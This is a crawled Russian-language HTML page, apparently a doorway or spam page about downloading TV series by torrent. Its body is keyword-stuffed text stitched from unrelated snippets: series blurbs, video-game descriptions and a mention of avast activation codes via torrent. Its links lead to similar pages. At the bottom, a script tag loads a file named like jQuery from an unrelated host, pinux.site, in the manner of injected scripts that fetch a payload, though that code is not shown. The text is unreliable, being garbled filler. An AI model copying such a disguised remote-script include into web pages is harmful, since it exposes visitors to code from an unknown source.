

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-skachat-torrent-serial-golosa.html
body_size: 3554
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент сериал голоса - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент сериал голоса</h2>
                            </header>
                            <p>Ходячие мертвецы 9 сезон скачать бесплатно Сериал Острые предметы Sharp Objects Бойтесь ходячих мертвецов 4 Fear the Walking Dead 4 Американская история ужасов Апокалипсис Сериал Проповедник Preacher 3 сезон Спасение Salvation (2 сезон. Смотрел по ТВ неоднократно, обычный сериал с высосанными из пальца сюжетами. Главных героев с их завидным везением, постоянно попадать в криминальные истории и их манерами совать нос в чужие дела, должны были кончить. Глухарев Сергей и его друг детства Антошин Денис - главные герои сериала. Один работает следователем в Пятницком ОВД, а второй - сотрудник районного ДПС. Простые люди, с простыми проблемами Сериал Игра престолов все сезоны, смотреть онлайн в хорошем hd 1080 качестве. Производство США. В ролях снимались: Питер Динклэйдж, Лина Хиди, Эмилия Кларк. Сериал Новый Comedy Club все сезоны, смотреть онлайн в хорошем HD 720 качестве. Производство Россия. В ролях снимались: Гарик Мартиросян, Павел Воля, Тимур Батрутдинов. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. Call of Duty: Black Ops (рус. «Зов Долга: Секретные операции») — компьютерная игра в жанре трёхмерного шутера от первого лица, разработанная американской компанией Treyarch и изданная Activision (разработкой версии для Mac занимается. Код активации аваст 7 торрент. как установить код активации avast 5? код активации avast. На открытом торрент трекере Skachat-Torrent вы можете скачать зарубежные сериалы 2018 через. Фаррух родился в небольшом городке в бедном районе. В детстве Фаррух только и мечтал. фильмы, сериалы и клипы — новые каждый день! смотреть фильмы про тайгу. 
The Sims 3 — однопользовательская видеоигра в жанре симулятора жизни, разработанная. Сериал Новый Comedy Club все сезоны, смотреть онлайн в хорошем HD 720 качестве. Производство Россия. Фильмы онлайн, скачать торрент, смотреть сериалы онлайн, скачать игры, программы, музыка. Замечательный сериал! Выдержанный временем, не становится хуже, как некоторые экшены. Сериал снимался на территории Северо-Восточного административного округа г. Москвы. Call of Duty: Black Ops (рус. Зов Долга: Секретные операции ) — компьютерная игра в жанре. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-luchshie-zarubezhnye-duety-mira.html">Лучшие зарубежные дуэты мира</a></li>
                                <li><a href="shcfv-skachat-drayvera-dlya-modema-huawei-e3131.html">Скачать драйвера для модема huawei e3131</a></li>
                                <li><a href="shcfv-skachat-igry-na-vyzhivanie-onlayn.html">Скачать игры на выживание онлайн</a></li>
                                <li><a href="shcfv-dogovor-podryada-minsk.html">Договор подряда минск</a></li>
                                <li><a href="shcfv-aleksandr-orlov-taynaya-istoriya-stalinskih-prestupleniy.html">Александр орлов тайная история сталинских преступлений</a></li>
                                <li><a href="shcfv-trikolor-proshivka-gs-8306.html">Триколор прошивка gs 8306</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Смотреть фильмы онлайн! Скачать фильмы бесплатно через.</li>
<li>Дальнобойщики сезон 1,2,3 (2001) смотреть онлайн или.</li>
<li>Глухарь сезон 1,2,3 (2008) смотреть онлайн или скачать.</li>
<li>Игра престолов смотреть онлайн с 1 по 8 сезон</li>
<li>Новый Comedy Club смотреть онлайн 1 сезон</li>
<li>Здесь найдется все!.</li>
<li>Call of Duty: Black Ops — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-maynkraft-skachat-besplatno-161.html">Майнкрафт скачать бесплатно 161</a></li>
                                            <li><a href="shcfv-raspisanie-avtobusa-verhnyaya-sinyachiha-ekaterinburg.html">Расписание автобуса верхняя синячиха екатеринбург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-vyletaet-saints-row-3-pri-zapuske.html">Вылетает saints row 3 при запуске</a></li>
                                            <li><a href="shcfv-velikolepnyy-vek-skachat-60-seriyu.html">Великолепный век скачать 60 серию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-minusovki-dlya-igry-ugaday-melodiyu-skachat.html">Минусовки для игры угадай мелодию скачать</a></li>
                                            <li><a href="shcfv-za-80-dney-vokrug-sveta-film-torrent.html">За 80 дней вокруг света фильм торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-pesnya-chto-takoe-dobrota-barbariki-klip-skachat.html">Песня что такое доброта барбарики клип скачать</a></li>
                                            <li><a href="shcfv-skachat-zvuki-akai-mpc.html">Скачать звуки akai mpc</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
